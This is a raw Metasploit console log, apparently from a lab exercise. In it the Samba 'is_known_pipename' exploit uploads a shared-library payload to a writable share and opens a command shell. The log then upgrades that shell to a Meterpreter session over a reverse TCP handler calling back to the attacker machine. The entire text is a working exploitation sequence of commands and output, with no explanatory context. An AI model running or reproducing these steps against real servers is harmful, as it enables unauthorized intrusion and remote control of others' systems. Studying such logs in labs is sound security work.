 msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.108.255.3:445 - Using location \\192.108.255.3\exploitable\tmp for the path
[*] 192.108.255.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.108.255.3:445 - Share 'exploitable' has server-side path '/
[*] 192.108.255.3:445 - Uploaded payload to \\192.108.255.3\exploitable\tmp\MctGayyV.so
[*] 192.108.255.3:445 - Loading the payload from server-side path /tmp/MctGayyV.so using \\PIPE\/tmp/MctGayyV.so...
[-] 192.108.255.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.108.255.3:445 - Loading the payload from server-side path /tmp/MctGayyV.so using /tmp/MctGayyV.so...
[+] 192.108.255.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 2 opened (192.108.255.2:46549 -> 192.108.255.3:445) at 2024-08-12 19:34:11 +0000
background
Background session 2? [y/N]  y
msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  2         shell cmd/unix               192.108.255.2:46549 -> 192.108.255.3:445 (192.108.255.3)
msf5 exploit(linux/samba/is_known_pipename) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.108.255.2:4433
[*] Sending stage (985320 bytes) to 192.108.255.3
[*] Meterpreter session 3 opened (192.108.255.2:4433 -> 192.108.255.3:50078) at 2024-08-12 19:34:35 +0000
[*] Command stager progress: 100.00% (773/773 bytes)